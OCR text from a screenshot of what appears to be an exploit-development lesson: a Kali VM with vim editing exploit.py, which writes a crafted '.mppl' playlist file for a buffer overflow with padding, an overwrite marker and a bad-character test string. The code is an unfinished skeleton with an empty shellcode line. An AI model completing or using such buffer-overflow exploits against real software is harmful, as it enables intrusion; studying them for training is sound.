 VirtualBox VM Machine View Devices Help Vivek Ramachandran
Kali Linux Latest [Running]
Applications Places Tue Jul 8, 4:46 AM root
exploit.py + (/media/sf_winshared/microp) – VIM
File Edit View Search Terminal Tabs Help
exploit.py + (/media/sf_winshared/microp) - VIM × root@PentesterAcademy: ~ ×
#!/usr/bin/python
file = open("exploit.mppl", "wb")
shellcode = (
buffer = "A"*1276
buffer += "BBBB"
buffer += "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x
1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x3
4\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e
\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\
x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x
83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9
d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7
\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\
xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\x
ec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
-- INSERT -- 5,14
exploit.py